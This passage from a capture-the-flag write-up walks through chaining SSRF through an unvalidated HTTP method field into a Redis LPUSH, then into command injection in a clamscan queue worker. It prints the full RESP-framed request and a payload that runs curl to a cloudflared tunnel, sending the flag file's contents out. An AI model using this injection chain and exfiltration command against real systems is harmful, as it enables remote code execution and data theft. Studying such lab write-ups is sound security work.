Then, for each argument, you need to provide the argument length, starting by a $ sign. For example, if
you have an argument with 5 characters, use the $5.
Finally, send the argument in plain text.
You have multiple commands available from Redis. Let’s check a bit our RCE again, and check how the data is stored in Redis:

The jedis library (Java library to communicate with Redis) is used to rpush and lpop elements.
These function correspond to the RPUSH and LPOP Redis instruction used to push an element to the right of a list, and pop an element from the left
of the list. Such as a queue in fact. You also have the LPUSH instruction which push the element to the head of the list which will make the pushed element
the first one to be used by the script using LPOP.
For example here to LPUSH an element to the list, we’ll need 3 arguments:
- The
LPUSHinstruction with a length of 5. - The array key to push the element in:
clamav_queuewith 12 characters - The payload (or “file path”) that’ll be used for the command injection
SSRF to Redis
The reason why we can make a SSRF to the Redis server is that both protocols (Redis and HTTP) are text-based protocols, and Redis ignore all things that it doesn’t understand.
For example, if Redis receive an HTTP request such as that one, it has nothing to interpret, so it’ll just ignore that:
GET / HTTP/1.1
Host: 127.0.0.1:9000
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/4.12.0
To exploit this, we can either upload the file using the URL, or the METHOD, which are both customizable.
The issue with the URL, is that the characters are URL-encoded by the framework, and couldn’t have any new line or stuff like that. Also, the URI is checked by the famework to ensure it meets the correct URL requirement, which makes the exploit more harder to do.
Try in the METHOD header
But, in the METHOD header, the library doesn’t check if the method follow the common used method (GET, POST, PUT, HEAD, etc…). This means that we can inject any method
we want into it. Also, Redis will properly understand the request since we have no data before the METHOD in the HTTP request.
Finally, the METHOD is not encoded during the transmission, which makes the exploit much easier to write.
Let’s first make our exploit:
- We can upload a file, which will be registered on database and override it with the flag file.
- Or we can complexify the attack because we didn’t think of the above option, and send us back the file through an HTTP request to a cloudflared tunnel.
So let’s go, let’s do it!
Open a cloudflared tunnel on your web server locally, get the URL:
bay-ethnic-apartments-ctrl.trycloudflare.com
The filepath is injected in this command: clamscan --quiet '%s'
So we first need to close the quote, and paralellize the task the quickest as possible:
clamscan --quiet ''&curl bay-ethnic-apartments-ctrl.trycloudflare.com --data-urlencode "f=$(cat flag_*)"'This will never let a quote unclosed, run the clamscan in background and curl our web server by sending it a flag as HTTP POST body.
Well, we have our payload to send to the shell for the RCE, but we still need to craft a valid request for the SSRF to the Redis server.
As we saw earlier, we have 3 arguments, LPUSH, clamav_queue and '&curl bay-ethnic-apartments-ctrl.trycloudflare.com --data-urlencode "f=$(cat flag_*)"'
So let’s do it:
*3\r\n # 3 arguments
$5\r\n # An argument with a length of 5
LPUSH\r\n

$12\r\n # An argument with a length of 12
clamav_queue\r\n

$88\r\n # The payload with a length of 88
'& curl bay-ethnic-apartments-ctrl.trycloudflare.com --data-urlencode "f=$(cat flag_*)"'\r\n # The payload
The HTTP request made to the Redis server should then be, and we can easily see why it’s working properly:
*3
$5
LPUSH
$12
clamav_queue
$88
'& curl bay-ethnic-apartments-ctrl.trycloudflare.com --data-urlencode "f=$(cat flag_*)"'
 / HTTP/1.1
Host: 127.0.0.1:6379
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/4.12.0
So, the final query we’ll send to the /remote-upload path:
{
	"url":"http://127.0.0.1:6379/",
	"filename":"test",
	"httpMethod":"*3\r\n$5\r\nLPUSH\r\n$12\r\nclamav_queue\r\n$88\r\n'& curl bay-ethnic-apartments-ctrl.trycloudflare.com --data-urlencode \"f=$(cat flag_*)\"'\r\n"
}
As you can see, no need to complexe URL encode the method, and just need to escape two double quotes.
Once it’s done, the redis server will push our payload into the array, the crontab will spawn a new shell with our injected command.

Which will trigger a curl call to my webserver:
Flag: Hero{8be9845ab07c17c7f0c503feb0d91184}